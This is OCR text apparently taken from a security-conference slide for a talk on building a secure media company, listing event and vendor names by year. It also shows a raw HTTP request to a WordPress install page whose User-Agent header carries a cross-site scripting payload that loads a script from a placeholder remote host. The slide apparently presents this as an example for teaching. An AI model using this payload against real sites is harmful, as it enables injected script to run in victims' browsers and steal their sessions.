 ETHICALHACKINGCONTEST
INSOMNI'HACK
2015
G Suite
2016
2017
aws
2018
okta
KUDELSKI
SECURITY
2019
LastPass
2020
bugcrowd
GET /wp-admin/install.php HTTP/1.1
Host: -------------------
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:83.0)
Gecko/20100101 Firefox/83.0 "><script src="https://URL?pocpoc"></script>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __ZEHIC9928=N
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
TX
How We've Built One Of The Most
Secure Media Companies In The World
- Andreas Schneider